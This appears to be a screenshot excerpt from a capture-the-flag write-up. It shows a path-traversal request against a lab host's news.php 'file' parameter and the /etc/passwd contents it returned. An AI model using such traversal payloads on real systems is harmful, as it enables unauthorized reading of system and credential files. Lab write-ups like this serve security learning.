 view-source:http://megahosting.htb/news.php?file=../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash